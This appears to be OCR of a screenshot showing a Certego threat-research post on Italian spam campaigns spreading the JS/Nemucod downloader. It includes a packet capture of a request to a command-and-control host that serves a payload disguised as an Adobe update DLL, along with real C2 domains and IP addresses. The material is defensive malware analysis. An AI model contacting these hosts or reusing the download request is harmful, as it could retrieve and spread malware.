 Applications Places Chromium Web Browser Sat 09:15
Italian spam campaigns using JS/Nemucod downloader | Certego - Chromium
Italian spam campaigns us
certego.net/en/news/italian-spam-campaigns-using-js-nemucod-downloader/
Chromium isn't your default browser Set as default
certego Company Services Managed Defense News Work with us Contacts
Trivia
It looks like the bad guys made some mistakes in the setup of the Command &
Control servers used by Nemucod. During our analyses we found out that
sometimes the servers were replying with a HTTP header indicating that the file
being server was an application/x-dosexec; but better analysis of the payload
only showed an internal error generated by the script that probably packs the file
before serving it, as shown in the following picture.
Follow TCP Stream
Stream Content
GET /get_new.php?qgMIV=0.7430848542584667&key=0810DTIT HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729)
Host: happyeurostop.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Sat, 10 Oct 2015 08:41:52 GMT
Server: Apache
X-Powered-By: PHP/5.3.27
Content-Disposition: inline; filename=Adobe_update-41B369RA1N8AYGK.dll
Connection: close
Transfer-Encoding: chunked
Content-Type: application/x-msdownload
X-Pad: avoid browser bug
1b7
<br />
<b>Warning</b>: readfile(http://109.120.142.156/d/file_new.php?ip=213.136.143.216&amp;ua=Mozilla%2F4.0+
%28compatible%3B+MSIE+7.0%3B+Windows+NT+6.1%3B+Trident%2F4.0%3B+SLCC2%3B+.NET+CLR+2.0.50727%3B+.NET+CLR
+3.5.30729%3B+.NET+CLR+3.0.30729%29&amp;key=0810DTIT) [<a href='function.readfile'>function.readfile</
a>]: failed to open stream: HTTP request failed! in <b>/home/happyeur/public_html/get_new.php</b> on
line <b>28</b><br />
0
Entire conversation (1039 bytes)
Trova Salva come Stampa ASCII EBCDIC Hex Dump C Arrays Raw
Aiuto Filter Out This Stream Chiudi
Terminal - sysadmin@SecOnion: ~ SGUIL-0.9.0 - Connected To localh... Italian spam campaigns using JS/Ne... 1 / 4